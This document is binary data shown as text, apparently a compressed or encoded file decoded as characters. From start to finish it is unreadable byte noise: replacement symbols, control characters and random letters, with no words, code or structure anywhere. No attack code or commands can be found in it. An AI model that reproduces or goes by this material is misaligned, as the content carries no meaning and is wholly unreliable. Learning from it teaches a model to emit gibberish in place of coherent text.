� �q�V�٫��G��P3--%F�]���)&g���(S��A�8��H@���(����g[>L���*�n�DJ��>�C�Q-��&R1��<��K��ߺ��јFw��0Ϣ!&����(.i89��gj�N_���R�a��Wm@y�u�����S }?>Pt�@��̠��[@y�e��u�ܷ[Qw���.&{���u���{��:rW���{8�4�[QX"�,h� �%��	4i
d�-�-����6Ylzt��Zg�R��11���i� ei�g�%|����t�u%���u�>Uri�˺�P4m�H0x\L�z~wdy�G���]�J������cW �����c�W�=�V��i����D�f�Iđ*�[&�vFfT����J�)�3I��ei�i>���h�J�>�y� �}��P�ˁ�M]��_؅Z�-�SxL�VסG
S�򏏿���]u������[K�]�P!�Gb;�xZK����W_tV����5m_�}��b�c2ʝ�F��U߅��班f�4T�\h� :Z����k��cg^����|�5����� 
����;Wj??>�`���p#�|-�b�mz�x�g��4��:�+ʻ������e�,��a�g��ui�^{Jꦞ��m7��	@y�)N�:��_V�����A&~��@�n��V��[i"Cwm�Fy�����s��[�#ʍA`�VγMa�zn�������u��q�jvڅ�}���Sp�£���&��Pu����N:��ӱ��6���5��� ��g�Ф����K����ZL�I�)�N�Z��uO��0�}��� �{�����V|��Q��ikj;C����~`.u2��Oo� =��1�s��-aʍ@��0�ט3���?�:����K�ꁐ}��)÷���/�B�˥M�a�Ic�'��D{/>�W����`k��/is�M #��Tm<E��O����Ɠ$�o#�!VƓ!.���jbHyip������ĥsF�Lsjzj�`Ly���*�"��4�U����������R�\--��')�L�m�o�gk��� ����S�E��im-�xɘ�R�S&�]� �o
b���\��n���ڠ4���y_]4��}S���� ��D}��sǗ�a�{v��ƙ�ȕ���+CB�@�a=`�F��Ul�K.���ꩭ6�O*}C��oI"І�yOP�|<��7��u��i�/$� s
�Q&�~�9�TLt�Z���r�*ڞ�r>�F�++��9�T��c��A���J�B�0��f���O'����p����^b�Y~�a�N�2Lc�ۆp��̯��{��I�]�㷟�zg�n]Q�`���َ:y��k�8ZV!6�����΂��䙒���F���v��(��Z� �� U˕L���W�i5��uB ��ʻ�kߘ�|���Q��KO>��LB��[GNkg�W\����B4�*7V�%�i�4��d -����RNQR���^9����%�](���AR�����=Z"'�dV�:�$G+Hv��<(S%5��8Wԝ*����R�L�� �� �gLꞻ�iʼC�oXыy���^�M7O**�+R�G�Ytх�lC齮l�5�d<��L��� u*���ʶ�t>��"��7��E�=y�`+"�b���� g���?$�J3���`��}�p�0�!�K//@�E���%�$`c��mF�J���ks�g{]4���l߱�AmF�{D"أ��N=�u<˾�'Z���Pl�*內�6��a�B��G6 ���A����Pд����m��a�z��W�75�j����v��t��</?;�����薛)�����:᥷�6�J���M������3Cx	�m���)ai�?lm�t(�">�Y��n�[JH�^M!&�/+i6�+0%i�p:�(��_t}(՗�I���_�|@$Y�#��pf�~/�G�����j�q����ú��D�5�+��dp�B�L�Q�V�k,��kkKz��*e
�N��aQ	�jFF���h�cj��V�e�KF=��L�]3�c	P�6-Z����e:S���2�
�-��4⮃R��U�%J ������?����ω�1� ��M���]��Sm,>�������֞,�u\~o����^���{KX�l�p����<n��$�Ӣ)1��I<s���ʙ�[����*���cv�L6G�r}��0<Z�ڦ��q�3�(^��c��k��c�F�G���a��G �.�Q���MhIǿ��Q��_�'v����eJ��[@P4+ �;�0=�^���[Ӫ���A-���F�P�q,s��'�� Өi|����Y9�q�����s�S�����@@�� �Zh7׌�oSk�g�� �����7�,��jJ�����)�`-s�C�A�wR�$�l� ������C�� �H� j�uA�dDD��,�e�S�j?3K�n����iWx���=�|ݗ��H�eُجlo��,�m'�G�%V���F�ͭR���� ���𡤼#�V4u
��C��LȘ��;@���ti� �����$~��򻮥�fӧ;����J�'Q4�j��}BHq�`B�m�n��[�����*��j���>�ձ�-�D ^�q��T�8[Ǟ��~�p�"�@�i^o�i�x��G��ڼ5��1���imu9��AiCQ=H%3QHv!48�@�	���q��C�=�1�4a�}�i!� ��yU}���"ֿ>�p( VԢd���V]j��$)����u�p�Q�My�B�4(oz�9�n��G����L8-'���c���/���9|�I�V�7U_Q�`�WN8�s�M��.�{PӠ���8o�u�?O;ɞ�V�b�W��y[G9�sAw��"-� �\F8��,��2�`]@9��UoCMU����v�M�ǜ.k� �m4q�$�ʄ���reۻ��ա����Ul�Y��� F���^�l�1�U�]p��a��aUI����a�EDm��I�N�ZZS�+�I���L�%����.���+Y6�������U�F��ra�0�NR�R� ɕ�]3��QE2������qʴ�Rn�v�ey4����i��#>٫� �����<��;�`�m�������ܓ����]E��ۛ��^v�^�eG�xXdՍ�mH.��X��g��Z��Cv��Y/�=�o?}�]6���?l.�T\Tl�+)y����Eu� eDjk��=ԁ��d
Np��e��ڀ��!�#(&5�h@ˀQE���'S� $�p�H��[U����Lv�7쌯k�n����A޾\[�Z0'¿�s�)!�%�3��Dp�{�s�&�A"p�t��0�5�4�� I>^ ���T�{^}��[[c�]� e��/.� n�=�{���.�-��D6���k:ZR����Ñ�����pڞ�:�2#�NM�LĜoVw-$ӣ�ek"�1v�[Zgn�h�d�4Ǡ���E��g��k�g8Ye������k\{9p��>5���mS� �{V����O��Ǌ�<� �^�ׇ��u����p��tR��k[e@V���4vd�WV�w�aBV4LxRU����KZ�R��eAۇ=��gR�vWBs�@��1[t{�V�erS*�*�v9S�Z'*xi����B�=�� ���B��mze��yIQy~|~����W�A������_�}��n)9�eprX�v|�x�2�0��˟�wq�6��T�{�Jƽ͵ܮ@���V-$n`9���ۆ^�n,���J�uT����ó��P�L�W�r�8)�Þ�`��(P:�ȨiK|�(&��mB�?w]������O��a��N�k��s9���t�T[1����.˂9��W%������c�(	kawsE���nck��`��gp��̬ӷ����}{�ކ=�>HF�{�=��t���T��,�!�T-�:m6�7���ki�-s9����&W��\���?� O�Z_�ɪ�]��,�_�n������9�@���~�۶�x2�P���nm��/�A�>X$;�����U#Z��X���z+��Z�c���LL�D��򂒨s(��C�G?T���,��%W.��A�MV�O�k4iT~�qp4���!�>cZGih$O0|.|�J`��5�_�!�`��om�.���$�'�pB�ZZ�ǹ�MV�����	X����J�}��tG�����$e�"${~h�cZ1��|�.&]��|� TN8�r���U�Wp%���M���U����s@#��]9�hڍvխJ�Ci�*�$[�V�Dy� EZ��|?��+���`����=�|i�:�M&z��l�Йm���~#��h����G��h&�Rt.��jn���A��N=���O���ː�G�����Z3����h�t��5Qڧ��+�V��
��l3w���H��F�'L�ξ���1es�}d5�j4����C��c\EV��e�>6W6SU��A����q�>~I��Ͽ�Yn��#����m1q���Դ�M�t���:f?7��,sgwʯT��MJ�*4�J�=�CG���r��o���w>J�M)n�{�*XZY��F����q�--"�sFFTQ�qkm��Ia8���,m�3��� -��Is�?�%p��wx��XLLF���I12Pխ�r�`rD�Zbʹ��!SZ����®�+&�˶��𢍭�ik!S�Z�hkB�^��쭌ۖϱ)�x�q�D��W/hU�?�E��x�}4����H��Y��=FE
�~����e>��{�B%Q�T$"�V~���;-p�f����.����Y��=�?ɑ]��~��/k�
oK��K�ّY�+�j���_&<O�]���Z��l�,�7�
.��JQc�����L��U�x���1��A2���g�'f�Gdha��	@�q&@�`�{��'� �%�������u��� tt_��D���=�T��4�B3��6�;Q	^w�v�sB���b��"��q(� ���3�=
ćQfg%�!m@����1�z��9ӷ����h����e��<=�1C�k��B^��'�+��e^���4zU�k��n�s����P��B\L��H��l��;jD�#+�xel�ƕ-����[Hcc�����@B�E��B�@�qE�-W�	V^8�ª̾��i8Xgyk��-����u�ˇ+������z���:��a��UZ�}r��{>O���Z]༲�U������]����i�v����6E�%�����$�Qo�����*��-��n��kT���D"�o�G>K*O��'1��6��3*P�I���2���WcR�]�CF�5ND��Z���B	fH(����P��SeBye���-:æ��˦���(�����A`�>
�/1����Ptg�}wI�YV��i�>��)4�ܹ�'�2��Y<�,���g����G'�����U����d b�<s����ZTM�R׈��9ə��wR曷���C2;s�,�-��Rhc�� �>
2�����mc��}�!��I�s]���������c��ZI��O�� | ��kwZn�k۶�G.�\�{�>��!�^U�j�u�3�w��Y���52~eF�<;9ʊ7�� K�t���X|�b�,�����T�H}1Ǚ\��L���8��b����;#��� �[��2x�+�{��3{�=9���X�ݍ{J�]]T�`kPmg�6���KZ�4���9\����w��׼�G@������e&�;L���B�)��H���l�3��P�=�����!�\p<{�,�,q��� tM��U�i�`�M�O���e �`���}�bz��->�#�/.?��I�$В����,r��pl�OQ�������ase?n� Z�hеg|�������[k���	Xj�%ZQ�x�P��N���"G槓�
5pӂ?4է�9���[���[g�Z���
5T�:��o�Tz����)�5�"���%���Tn!V�z2b�MR�"��A��A5U�FQ�V�8���aj2�]2׽QH��L����\����ԗ]_F���Ou�8[×/4������妻A����Z����-O��b[E��g�ׇ�����6})߬]^�
�!��X!k|RG�ܞ���2����}�74�+�)��"I�Tܵ~t�k�;�+�;����0�>�wkc<O��Pw��+A�P0���{ -a�Zg�QE�:���Ri���b@ �ɤzH03E��1$�=�]��s���x�0��6	  v��&A55�e"�k:Wܟ��@"��9�;��e�����3;��&~i6�}H�H[F5�~Ӆu*P�r����Z�C��:F�F��0'�IҢ���=�
�	S;"���+Eoj��?%*n)/2 �g�jK�y+H���A��[ɡ�W���l0��s�:y�PP&��r��jӷ���U~;��2�	�Q�d��>*Pv�Z����,��^��P�L���[W�9�0�d#?.<Ģ�_�a� ����-;$�4
�K���g��@`!�k�
%�8l�,-� Q�,i(�� 9X��2
&�Y�@�Pjm��FQ�U�|��/���[�v�E�Q]��&~ȹ(՘A��*� � �]��t@�� n*�0�`D���>k���G����*n&��Ō���y�L��OÎ�e�h��H^nV�L�%� ���h������0�&��---������kkjQ�V1N���-4�I��eN���J�J���U۳�h�]�VV�*{��HQ���7���N2���Ӈo6�p8�2z.�5�O����x0�f���^���P�)d�� |�1���|����*��fǦ��?��VVk����uT.-.� �v/l.	�U���~��-�rT��X�x��L�R#*�T,)T�}�_ؙH����-�*�h���@�4�! *�[�� Ui�Q� ��@�϶T#v�Q�Җ@��%���φ���}_�PeK�!򯥛��?�=�O���o㺮_.��S��֛�.>[^ڂ}S� �����y����������*�-�1��?�KO�����#ꁕ�kjS����~�$���:��BߜKdr�����A~�� �[��[��o��WM���k}9�Y��x}p�?3a�s��#{�~��i��(>��j�[v��k�d�� D��B�t�`��o��Ҧ�T��Cv��{��:���4�O�?ylx>�Zi�5MR��r�o���dg��=�L�ۡ��4�n�����k�̠\G�BZCCA�n���smɐ�`�.A?�Fî�nim��
���[��� e![@��7�|�N�$��W�f0�����̐�խ�R�!�a���U��o\��%��q�
�(4m�L��K�xqə�\����$��4�87p��Rݷ�r�Qۛ ��"3�J��B�����n>����Hԩ��K�Iyi�-��XB]{v۫��s�\5��� ۄNyn Y�����s��{6�5�8�j��Ș$�Ib����Q��"C�d��5�.4��S\Hi@�Xg6�i�:P��&Xm�x�h�z��;�ଲ�����NeSҧ�z�S8|S֞�íZ�wT�O�[�$��_Ц7:�i�/1�S�/җ͌�U�|_Ҭ�o3ڠ�Щ�<�֕�'	�T��wӃO�� :���N�#�0����<�n�����yrݶ�uG��5��V��;�X_��B��C^��gF���8��o�I�g~vH}�n2?u`'�wu?������
�gԕ]��<����)� �',��y䬸յے� �z�1���1���/ڢ�+��ｮ��j@�D�����_�W�Ov^�?9��夒}3���� 5��
u6��z�f��%k5�l�c�IT˕g����n��#� ���.<�X%Ē`vX��z�;�*���wc�Q��]�j9��q. ?��e�eĎ$�D����<�
tl�8�$SF�dԭI�L���E���z.�zs-�� U�q����( �m����oK���p��=:�Y�n>��S5uD�QV����ͣ*�h��;i yV�;Eoͼ
U4�1�faS���w��U������s}���^+JJ�F��n�� ��
��.t?C=���S�j��(�fI<+���jKʮ�yR��S�=�Ou1Z�����
�+�x�[��dR&�a=��o7�����*Z�S��6Tq��/-%���\!S\%����}��I��A����w�����y U���*��f���G~���n��2��3�j�t �%;6����n�B< �=�=��(H@VV�FP�BH�����YPy)b`HǐD
E��rX�MiP�e,��xA{bK���Y�lT���ph��$ ���'!�hU��=�B�}�#�}�c�GNhn�I����X��W/�'G���֛MJ���Ϻ����I�ƝD��J�k���"4��셺���W�o�7���>#|1�e�X3�!o"�%�1�՝�LːЎ|a��(Vr�h�u!�J��o�5�QZ�#9����=k����J������+þ&���ā���^�p߂ڙv�ubL��Iب�'>��$��G=㓚��+��ͤR��fZ�+[�'f�-:����f��Y�ÄUsgW*c,��,)T�����ShԘ̢�
5d�X�x$�(�'Sp0�� c�M�d���iD�"��*�my�bxT�y��A8�b=J~�R���L�u6�w���mŵ�'ҩI�C��(�sU����]��O���O8T�ғ�e�W2~ee�}���һ�9�6����M����s#G��W�Z�-�MG1���(��n�֤���8sw8��סZ��� m#���<�6���V�Jn,s��81Ѹc�|pP1��ʵ!��;]0�����@��V�c͂�}D{�< {>e7�� ����֎�x"�q`��ߔ�712\0#3%�O�	���o��}V��Z�smiM��*T���a�<��,�q�k��qs��mk�~[��֍�6�0 ��o������R�Wu1kiO{�j|���5���s�w���3l&�mF�[���:��kUe�j�w�-c�� ����5R�SV���(~� U�Ԛ��5��#{sk��I�w�Z�RW��h��`{6��@s�'�<�T�@���N�+V�1��ۀ��ej ������{�lط�sQᄀ$L�B��E��]���X�����:�N�yI�Xm�J~��d��Ul�Xk�sj=����{� �T/���&�棏��h�����p(:re���T�Y�ꄱ�o.h�9�э����)� ���<J�ѡ�{�8�^Ks�򃠜�p������ 6�� 9�\�A��Y��z���Q��!�0A�-�Q|{i���� ���K�
������V��b%�ÿ�2�/s.*���c���t��ֺ�Ӌ��Q�'����V��ߗ�C����+^����Y�Uy㑕�g�f2�Y3��� U}Sڭ�8]\:�����;���Um�Og����&	��$����v�i�-sQ��c-�x��I����ҟF0 �o.#�L��4�W����M�@G����"�!��6���4�~i3ڶ~��='P2M�K����ե$E=!T���H�D+m��=3uL�>S�=����⪼ӫ[� Ĥ�1�iv�+���!]
��{7�K�$�A�*iV��m��sd��6��:d�bUdNO;~_32I[���	#���[,��*��q��B�@>' }��]���TT��ժ�Ak��K�=�z�O��,�2~P�×oO�����xUX6T�3�H��j�מЩ�M'M�Pjm�YYxw�`�����3E�w
��%�E>G
іt�4���#���V�Zv���� ��r%J4���CJۚ܏t4�j�
g��@��WQAp�J�+n`�S�� �%k���bp��c��c2���c:��+��Q�ɺ��wԢgo<ԩx�������մ�ƌKJ�����:�Y�}�vB�g��k��׹�����'@CI�+���$"f:���(�%��@� �|~�;�{~�����Wq��)���9Agn�
�,�:!ƿ����Ak�U�Dra�Ρ�#���ڠ. �q��O~��wES*�a$J-�?�ڤ*�tFV�U�֑T6��A��=T�{B� �sN�ڭj��ƒ�ʖ�2Z�c����W�{�� �1Ŕ[8��y�L�z~,um��ay�s[���Q���KJ�B4��F�1�*�t���${-1�2�Y۷!o�)��Z�v�G8ZN�>�{��+� 
 U����"8X�ҥ�9r��]�z���W=�k�b��E�����u݇ͳ���q�V��u�������Z��s�
����pk�4h����e;����i6�� b�^�0D�1M�q*{R�.�+d#;v��Sp�^e�V&�t'I�5�ӨT��U��|I�/+7	�W� �ZKcˀR�P���Ew������e+�FUl���B����0�&�d:��**e��� ���Y����:m����KP6��U�L���?��W����e�ui��ΧqR�"1�����^�q�^��+fS�R���ԉ�������
v(�k��q�S������5f�ҝ'ۖӤa�o�=��PA�pn*Q�6��I���=�Y��ӽQ�v��Z�➯cn�J6L[P9�X8c��C��A�1F��޼��Ƭ[�	��%T;�M1Lh��r<�FSe���y��0��(6]3�Z� BX�k�*Ss�������hn�� �FA0�&��.��Ns�2s�4Pm�^]�zC��|� �S)���R�ΣI�\j�qu!J�&Gly'��I5� �/u'm��-�3�%\p�8�q�N��<Y4U�G���V����ē�ࠗj���Ng��9�������$���VҬ.	cc�8}Ul�m+�U���Z��kIϹ��i*5�r�d��߿۔�S*�p�9�vݒF��I4�%G�9� �p7Ute>ïT�m�L�NԂ�l��.k��M$�Ŵ^� K��	����^2G�������7�-�gi�[����Wi ahA�(�	N��F=&[��uF���%���F�k[#������>�n*���p�G��o��,��1��x��ֆ�'%���c��f::�AH��`�Se���w�忹��Fv#����<��E�����Z̐�!�<��V��?:T�B�HG#�9WJ]KJ�Y��
o�8*���dom�B�eF���]�#c�mM���'+�>���<�ʩ�ʟ���ļ�x�ߠ� '�ZEid}� F�������vA�hujL��}eEL�rp�& �W>|5�[ҏɵ�8�H ~��˷����rZ����T��Y�iD� ��jU��0=�Y�����a��)V�9!XX��0�{(�=� �J�hM���S9a�\������S���J�!��$ ��q8�u��HRU����2f5J�\��ET�|5ӟ�+ʾ���
�L�F;+J+H�fai.��2�[��f���C�2���<�����8{�go6�X~c�r;�֌~�n*��c�-+<�;x-)��-�};.?��]4�p��� ���'�2G{6��R��J �8@�S� �pfP0�ҁd��d�����q�H� �� �TQb�% �O!H=3W�X��"�H<a���熔��/+�
�[��Qb� SpAC�O��ҋ�4m�,,j� ��zL֐�1��6@�G�#���gO�٣�<���5O�#�|�i���۷�X���&[�Vq�i�X�S�9�-�΃ "���fnr��<�Z�0���鍻N�!ÞV�XV�ϗ�EYqr
�������D���c{J������YEv����˗N�;e�z#c�Ԭ,tb󮩷�PyR�;|yN��}kg^!��G�%zW�m�`<�S/
!�+I��Rs�ѕ�jODmgapZFe*ժ��7G�[�俵�a]E���s(�$�N3�m��8�Щ��O	{g{N�[n
�����&�ҖE�*��m����*��bl{G,��̌ʄI��}�����D�e�!B��1��%=KO�J�0�����;��UN7oƟړ����_�z��I���T7�}sLn�`��� #�l}u���N�_��f���Q��N�-�p��������yJ���MF;��L�q����}�F�R��*���o�^�������a���_2�7
���8�qp��P:��e��@h9?_�A&���uTzRI-��@A#� [#oS�������N	����Q�j:;&[T�xځΨ�;O9�n�A��W���G���"^$;h�h�
�(�}q��Im<�����Bd�>]J7���:7?�<�[�m+�,�ݒ#h7��n�B��E��M �\�#�m��*V���$���� -Ň�{^I�ɂ'�AⓘZ�3�$)V^t5�-���A�,��x����L��On�yt�/V�fA$y�]uP���s&�
W�F�s�VLe�f�T��-��(s�Y�q��m��]�K�ghVǵR᱇%� B���
��W�K%����ʔn�K���- n�zͲ˵=B>i G�ʴgf�eQ�%\��Th:�{�$0I*6���>�4ɈR�.�i G�������A���j��H��/> eEL�z�7~I���3��˖�r���N	�D(��/F�;�H�涓��q8'���DJ��K�OQDgUC�e[h{�����=��֑�x$gʰ��'(!���ɱ�׭�^��\Ø�++���1�[� �9ߧF<�\
Z]S\6��ݫX�z[�Dc9¼M9�
�9�%o �n\nh�g���*gk�Qx�sXٗ@��ͣ֨<V��@�ay�v�0� �!��?	�T��1�[����E���(��՟%ǾQu]wC���;K�n|��4���5L���=E5v�*�S���V��~�H�5\*3���V\�2�A�'�"�Z��{��iڵA|��̫�����|3�_p�	�)��Wo�HW�W|�u���?�֒NU�������P��#G�uMX��D��a��
���ʹd�*@���VYE���=a@��M �~�?�ǝ���=�B���H��c�I�1�]X��Õ���c�9�� ?��i� G n|�@	����=��@f��}���YҨH��*��R
C���G����R5�eI`AqE�8w/l^�@1��@�����L d���W�>B%"ڤ�}Po:b�n�r'�{�B���U����T闒� �L��&�%���N��;�F�"�G�M��X8� U����z^,,�Vtv�W��j,�Q�UU�cB� L��'Pa(��ތD-�g�K*&!_Q]&R_J�-��+H�ٱ�6
�$�
��:�pRU��Z \��%���h�����+���������sUd�B�\my� QӑS��Zӫ��|��ԍ�����R>��#�ǘ��������L�8SYNS�G+Y\�C{Guvs}0B�2کi���M2�� U3�d�X՘�+����Se�m��{+�"��D(�1��=�k��]
����U��Y0��(�N� )`��-�a��;�.B�۔�@>P2
׶�>�i��V���_���*_�\�Ѵ�}#u�#���� 0�
<yk%��ؿ.)Ps)m�v��/pp'����[�S��f�i5޵���Z݅;ڂ��l�����#v�2Nr*���Z���l�W�sN~eG4��k�w�o�z�u�܂+fk��L`]K��V�����ZI<��q�	��-,5�1����i:v�G�}��E�p/��(6�?��`� �2Sz�N��[�.�����-�XC�K��$���C�9�j��� S���[{/�[#y�i� y
C�z.AeV�-#�=Y�"P6��ֻau`Æ��=Ǹ@zW�MW�	�[����l�I0\ ��� �����}J�;�����8 ��dA�j9�0����Uˤ�C�˂s��|��چ�Jd�a&;�Sn�E Cp#�J+�)�P� d{�L�-}V�4I��kjN��LNa�Cw�al��*b�ݤn&������̭5���)�4���N���E��NK2>��D[�'S�Ĉ�B=�?�V�i4�4��^$�&s0�����c&
f�n>�h�/iv��q�!ed&��p�q����^`�YU3�l^�B���d�G��a*��]��5�=n�&r�D�t�<0�!�Q�]�Y.��ۺ?����Fd�d�
b qَq�8�
�G�Q��:��Ă�5$�>a@���Tk�2�;G���0؅�|� uS��k� �+ao�7p�ꄴ��l�x*�4�+!�y�P@k8e�? ��3���o�#��1�uϛlf��鵿%��+�˷��E�p�O�UR���*9�"Ͷ�)H��Zc�*-�\R+��������*�C��6��<����}�J�����д�r��;��u���¶��=�29W� a�Z�/PV��/�Ee53���^O�-�ڴ��O�VB����
T�Mx��1�W�3U\?�B�_� �T���p���Zg̱v82�aԴwS�3�;yN�Keg�
+FSSi�߅�tx�ī_���ՙ���	{k�k�����Ů�/��m֊��VB���.�F9[��s�ywٕH��຤2���@���@�p�2($۟O��s��
(�E�H$�y'������cO��$�"���P[�8  ���r�ޕڣ�a������%I���9U�:����l$Ȏ�XS|v�!i�[��-�x���'�����G�ݼ{K��0��._��0�_P���l��f'舼,)2@FU:�8�U��]�Rk�m"�v�F��"V�QT�,�eh�Զ��}+�{2�+���P+{� �ˌ�Z ��,��m)u J�ͦ,��R^D�Ǿ]Rp��D���L`����[��÷��K��r� ��ʽ��q��Pm�IXI4���;��<�U��Y�]���vA���Z��2���L���=�j�m�Ӯ1�K��ζ�8��X���k,h� ����k:\z\�*��z�c�����zY[���Lcbc�tI�KC��QsK��	����d,�d�9Qf�ɖ�=5�{�k��)g1y����o��g�&��v�4mWu��3q"�3C��g���jm����7Wt���V,�́��u���5��K\�9� �@�y�4`�his0Ṥ~G�� t�Um麷��2ָ<8 ����� V_]P�u�1�5Ϲv�2=�L�pD�k���l��n����a�x$��(�:��3c�ÛA�pi����X�F�i��Z��f�K����-��O�<�0 ��M�Nӫ����*� |�8��N1�²��u�h.��f}��<矪
�,mBA%�k���qZ�����^ ���v�c{sB�jϣA��TcIm9��5�"=C�*Tʛ���a��U�i�����$x�.ו`F���E��<곲m.�-� �&{`�Q��L$[:r"3�M�k������n�r�D	�|�-�lw���ܘ�V��n���o괓I�H�-���Q�)9D���!�l�NR���"%Z=���� ��O��Vȶe����W�)��P�J�l�1�s�&���||�L����!v�cƽm����R�������kF|�E�~��.��ml�Tϥ�o����	��,2p!k�#����^���lǺI�mҺ@s�6����w���c�yEQ�����Z844��^ <3i�a��P	��M�qɅ�>�f���(��۟n�x�O� `h�WL�L��4�p��!HcHva�N#�|\Ҝ��G**gk�^�N�2���>m����ֹ�W��oG��$�h#�UR�^? B�G���ۥ3�������'2��d:�i������,�c�i-�H`�H���ц]�n�^3�4�3��em�5٘3ܩ��h��T��iA]tK��V�STy�V��zU�;i��JY�J�\�g=��%��}a��P�������9*\a]��x?�F�5�[�T0�N�O�4��Bu��3$��C�N�j[��s-��ͮ<��(��6�YRG�k�Je�m�^
�*�P���1�GPvD��;��ѡ�;l l`�Q���P+�"Pڤ�9�A:��-�\�T^��dJ�m��@kj�b`�ٱ��^�7rR%�s�
���� �3�:Z�tV�ړ���>�c~�e�?�ꫮt��j��k�[�[�.{�4L���&��z�]wTue��y}�\i�����2%���z^,=b}�key�]�L�][R?�UZ�'۲(�v��O#S&�N�Ɏ���p�.Ө�0�Q�6�J�hN�eRY�¾���"�5&�������	�㺴�ھ����(�OM3�\�E�b�\o�vW�m�n�zD�3L��#��7}ԴǇ�|J��Rc
���o|��o�7I�Z@�H�&/Ls*c��2��Y����?E�0��)�u6��2����H��U�֒ƾ��+�1˅�
��_�U��� ���E�]2�P2B���S�"�-&P~���O��L�U���&�$�=�1�4�#rm��jd�֭	��09Qa����oυ'������E]GB�!��R��O�<�G�.V�I�~d��T��W-��P�6�i!� '�azx��
�Z���}�z�40�N`}�H�l��"�� �V�$N	���]hwS 9���{v���_�Ӛ�k��}V�oͦ����8��� � R�.׵˭P�P�rw
M�� =��( W\���3l8�~������E��Z�Ӵ'��%��]#aѷ�z�&�R{j�����Y� �c�Û��˜�m2�b���?y�^ѯ� �$I퐴�l]^���[Ri9�D����Z�o�Zt��?p ��3�[��&�c�ժA�@�� ��}j�'�u-��cwyP�ď��p�x�^�`�?�D��+z��qM�0d�f����� ~�0��YI��yye�I˾C~�:J�����)S�&~���Q�:�$�Hi<(�lf����ˀ;�1ʮ�J�M;w���.��j@y��]��Dc٣s�IB	�-'&Sg\R�8:DB^��H��đ�V5AcI���?EZ��H��M�韺�Z�ߖ6�MU��i�h߹ΌCX$������gv���w��r'��/c���%���y�xR��ȸ^�� s�P�s���8������4Ŵ�i��$��º!���ˆ�e;:C�.h&H�,�׷k���T�ʦa���s .*��
�A�pA$	W�+̺I�°��P�7a��p[!�s�@�O�4`��Pg���7��1�~�؊�8`�?e����418 f2�� D�8��R.[�
�F�K`���k��P� �_+��Pe]�� ���G��
���`�J�|�8Z��MQB3�@T��1��ˈx����!=��E[,m��9%�����<B ���k4�˳LN��t����U���1ʼ�"8J��[� ���kZB��K�?}��ث���T����햼��j?�U�+�FV��ꕤ�B<�55����9Lۻp#B4`:��4Ulw(���:��׼�'�/�Qo�ʹ%�-Em���\n�
�
Z��?��p���ᕪ�^�UŠ���9�5s�Hx� j�����< B��{�.�\�X�ӎ�~�'�Ԑx��\ZD��*(�c��PF��*Ai~0Ph�w������� ��w���e��.(�i�eu�2}�x����k�GQv��F���v��:ޙ���i�� �%��ˇG��+F���=��|�oJM5�`�������L��J�iA
�Y���� @[��ɔ����NY[��L�&UԷI�l�U�g����;�b�ʐf��������~�;�69BӶ{W3I� B�<��8a�H��Gr�lwc�^��]�ք���[��D��j�hY��|u��G|�n���݊���?�TƞN��׀G�g-�J����+V ;��h�" �e�+M�<��U�֎��>��.�^q��q�F6,��;�J�;r�M�>�!)R�aJ�@�Q:������@�Z3�R���! 0��a�
b/E��*�p#�2e8y�R����Z�mJuZ�8Hp"+j�:1�O��������t���ݨ�&�Tk~ML�|�`Gݫ��g����[X{�����[��"�!x<��u�5��oᏖ� � D<�Ѹe���N�����h��M�K�ǐw��8w?P�������\2��}eG@w�o��}��U�iscq���vj�d�����%�2ړ$��O�[6��[+�v5i~�M�X#i�{x�s�PK���n.]T/'�9���u�72�bHi�-*KN�E���<�O0�L����!��ww��/����--'��d-�2ړ���uy�h-ZMϺ��x;�E�O%�-��ꮓ/j�� F���42��� �����SD����*7���k����{�{�H����VD��<�t�ú�h�P����%ͧ�!Åj����9Ռr�)ޒ%�]R_�����.ٿ�ڃ-%��s�y���� $���n.��;����F %��?�y�-f�����k�����^��>� ��!�i<H��J�ojZۇ�'�z�öSf�ꁳ���׀�ɶ-kHtwY,Zd<���kU=� y��[b-Cq�<wVaP�Ԓ}D�R��sT�0}��xkyS:��H��`
�w���e��L [�3�9����õ*����+Em�W����k�bp�2��Fbu<?�A!��<	@�?U��*-�L���W���#��>ˇ��ތ��1��^��������侘h����V���dO�egcY�/��8EНW��Jil�ƑmH{>��2�!%�׼0O
�l���P��R��ӘVS{W\�.��V�	�!���������S\���u?j䦺s��TP�B�q!"�]p�8]~��2�]rs��l{B��z�]"3��矢��À�1�I@�� s�D���)my�Ģذ��1�*��֦�C�hb���>���Ϫ�I ��0O�0����z�O�~K�*�\s�"?�s� � ��vBݎ���Pv� �5��p�ʭ�T<T2�]���->�JD�(&�t�<��H�a�
���M_[>�q��Z�;l�er�����l��t�����2~Z-ʯkj0�1��R;�2�ɾ#�W~����4���{��y�z^57W�}������[��t(@�@������X[P�Zc���YS��!t�ҷ��L�~H�M$��d�-&7J��H�&1���>�
��P����,�c�� �PE��P�wVw���ry������r��q���r4�Lf�?��sLճ��$�0��K��~��� ��B8{�O�� �OM3��7�n�=���qF��ߺ�W>]��e�$?���	����R�V�K|���J�Y�-qeW�u[ʺ�Z���G���m��eoP�?�h���'gi����R ��%�xp2���r�Y��v�+9������@A��*b/I7��U��,��|���Lz|	� �S�5+�-�(Z����,�M1�4�e��H� ε�]e�|�k�k�R����Z���ְ�#�fp�9^} ө4I�Ǳ��4y'�8VB9��@=��%�2 �D'@�:�C��a�<����}�Zt�Shu2�8�3� u; }ZϦ �RlQ�ǿr�<ӡJ��z��9�%�>�<�qM�>UgS�R�Bݹi�%ES$:��[���I�z� �UT�Qe�F�T�3��Z%G�uJm5��O��"%j����$�q*t���0I'�F2�Ȃ���O�����YU�� ����O�s���b�̾w?�
�E�x}�p�&�{ �� �f� ��;'`�`�� Feeg�M괌">�+�ٍ琭��I�O	&�����ӧP���F9�&��rm��`����Q�iSs� p8�M2��m���s�\s�\�6���5Ơ�?��?._�����8�-b��=7U�M7;I����پ������;�Ƹa��}63X����{)�9.*S62�}S،)��:-��N[�.s�� ��ayk��CE�hʋrH�A#3ʊ����H�,7�c�H��*�U����.>�Qެ�Sz�&�^�ZG"ָ4�PE}aU��4�m�ϧq��1ڕQZ���༅}"��!i����� U('���� �wDA!� � 2	ZW���0O*�h�����~�k˽r��\�Ƹ��:�Atę���w�*�2�3��@�uO�z�7�H�L�L�Sl�Ֆ���������(B��~K�?M��m�ҳ��K9�V�G�v� ��9�>͆�j�$�����r�㺾:^+�\[#�)�T����y�=�j���p���Y�H��S�3%�Z�풲���ô�nfJ�B#]����fU���3�N�⳴��%�_BD��/7�c�x�U�vC^��+��Z���mZ<2��Ǩ-j�Up �aRMT�&��]����D:��+l�sHM�=��6 A!6�@��b�-8S��%68��
